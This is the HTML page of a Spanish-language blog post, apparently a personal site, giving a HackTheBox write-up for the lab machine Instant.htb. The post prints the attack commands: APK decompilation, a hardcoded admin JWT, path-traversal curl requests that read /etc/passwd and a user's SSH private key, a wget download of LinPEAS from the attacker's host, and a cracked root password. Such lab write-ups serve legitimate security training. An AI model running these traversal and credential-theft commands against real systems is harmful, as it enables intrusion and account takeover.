

<file: posts/instant.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>WriteUp: Explotación de Instant.htb (HackTheBox) — Joaquin Silvagni</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Blog</a></li>
            <li><a href="../index.html#proyectos">Proyectos</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>

    <div class="post-page wu" style="display:block">
        <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(163,230,53,.1);color:#a3e635;border:1px solid rgba(163,230,53,.25)">HackTheBox</span>
                    <span class="pdate">2025-03-29</span>
                </div>
                <h1 class="ph1">WriteUp: Explotación de Instant.htb (HackTheBox)</h1>
                <p class="psum">Análisis de APK Android para extraer JWT hardcodeado, explotación de LFI en API REST para obtener clave SSH privada, y escalada vía descifrado de Solar Putty backup.</p>
                <div class="ptr">
                    <span class="tag">APK Analysis</span>
                    <span class="tag">JWT</span>
                    <span class="tag">LFI</span>
                    <span class="tag">SSH</span>
                </div>
            </div>
            <div class="post-content">
                <p>En este WriteUp, detallaré cómo logré comprometer la máquina Instant.htb en HackTheBox, desde la enumeración inicial hasta la escalada de privilegios.</p>

                <p><strong>Autor:</strong> zSodex<br>
                <strong>Dificultad:</strong> Medium</p>

                <p><strong>Técnicas Clave:</strong></p>
                <ul>
                    <li><strong>Enumeración</strong> → Nmap, Fuzzing, Análisis de APK</li>
                    <li><strong>Explotación</strong> → LFI, JWT, API Abuse</li>
                    <li><strong>Post-Explotación</strong> → Manipulación de claves SSH</li>
                    <li><strong>PrivEsc</strong> → Descifrado de credenciales en backups</li>
                </ul>

                <h2>1. Enumeración Inicial</h2>

                <p>Escaneo con Nmap:</p>

                <pre><code>nmap -sCV 10.10.11.37 -T5 -PN</code></pre>

                <p>Observaciones:</p>
                <ul>
                    <li><strong>Puerto 22 (SSH):</strong> OpenSSH en Ubuntu</li>
                    <li><strong>Puerto 80 (HTTP):</strong> Servidor Apache con redirección a <code>instant.htb</code></li>
                </ul>

                <p>Configuración de <code>/etc/hosts</code>:</p>

                <pre><code>echo "10.10.11.10 instant.htb" | sudo tee -a /etc/hosts</code></pre>

                <h2>2. Análisis del Servicio Web</h2>

                <p>Al acceder a <code>http://instant.htb</code>, encontré una página de una wallet digital que permitía descargar una aplicación Android (<code>instant.apk</code>).</p>

                <h3>Enumeración de Directorios y Subdominios:</h3>

                <pre><code>gobuster dir -u http://instant.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt</code></pre>

                <p>No encontré nada relevante por esta vía.</p>

                <h3>Descarga y Análisis del APK:</h3>

                <pre><code>apktool d instant.apk</code></pre>

                <p>Dentro de los archivos extraídos, revisé <code>res/xml/</code> y encontré dos subdominios interesantes. Los agregué a <code>/etc/hosts</code>:</p>

                <pre><code>echo "10.10.11.10 mywalletv1.instant.htb swagger-ui.instant.htb" | sudo tee -a /etc/hosts</code></pre>

                <h2>3. Explotación de la API (Swagger UI)</h2>

                <p>El subdominio <code>swagger-ui.instant.htb</code> exponía una API documentada con Swagger. Las funcionalidades eran limitadas sin permisos de administrador.</p>

                <h3>Búsqueda de Credenciales en el APK:</h3>

                <pre><code>grep -r -i "admin" .</code></pre>

                <p>En <code>smali/com/instantlabs/instant/AdminActivities.smali</code> encontré un JWT válido:</p>

                <pre><code>eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA</code></pre>

                <h3>Explotación del LFI (Local File Inclusion):</h3>

                <p>La API tenía un endpoint <code>/admin/read/log</code> vulnerable a directory traversal:</p>

<pre><code>curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2Fetc%2Fpasswd" \
  -H "accept: application/json" \
  -H "Authorization: JWT TOKEN"</code></pre>

                <h3>Obtención de la Clave SSH:</h3>

<pre><code>curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F.ssh%2Fid_rsa" \
  -H "accept: application/json" \
  -H "Authorization: JWT TOKEN"</code></pre>

                <p>Procesamiento de la clave:</p>

<pre><code>sed 's/\n//g' clave.txt > clave_limpia.txt
sed 's/[",]//g' clave_limpia.txt > clave_lim.txt

echo "-----BEGIN OPENSSH PRIVATE KEY-----" > id_rsa
cat clave_lim.txt | fold -w 70 >> id_rsa
echo "-----END OPENSSH PRIVATE KEY-----" >> id_rsa</code></pre>

                <p>Acceso por SSH:</p>

<pre><code>chmod 600 id_rsa
ssh shirohige@instant.htb -i id_rsa</code></pre>

                <h2>4. Escalada de Privilegios</h2>

                <h3>Enumeración con LinPEAS:</h3>

<pre><code>wget http://&lt;mi_ip&gt;/linpeas.sh -O /tmp/linpeas.sh
chmod +x /tmp/linpeas.sh
/tmp/linpeas.sh</code></pre>

                <p>Hallazgo clave: un backup encriptado en <code>/opt/backups</code>.</p>

                <h3>Descifrado del Backup — Solar Putty:</h3>

                <pre><code>python3 SolarPuttyDecryptor.py sessions-backup.dat rockyou.txt</code></pre>

                <p>Contraseña obtenida: <code>12**24nzC!r0c%q12</code></p>

                <p>Acceso como Root:</p>

<pre><code>su - root
Password: 12**24nzC!r0c%q12

cat /root/root.txt
# ¡Máquina comprometida!</code></pre>

                <h2>Conclusión</h2>

                <p>Este desafío combinó análisis de APK, explotación de APIs, LFI y descifrado de credenciales.</p>

                <p><strong>Lecciones aprendidas:</strong></p>
                <ul>
                    <li>Siempre revisar archivos ocultos en aplicaciones móviles.</li>
                    <li>Validar permisos en endpoints de APIs.</li>
                    <li>No almacenar credenciales en backups sin cifrado fuerte.</li>
                </ul>
            </div>
        </div>
    </div>

    <footer><span>&copy; 2025 <span class="fa">Joaquin Silvagni</span> &middot; zSodex</span><span>Built with &#x1F5A4; &middot; GitHub Pages</span></footer>
</body>
</html>
</file>


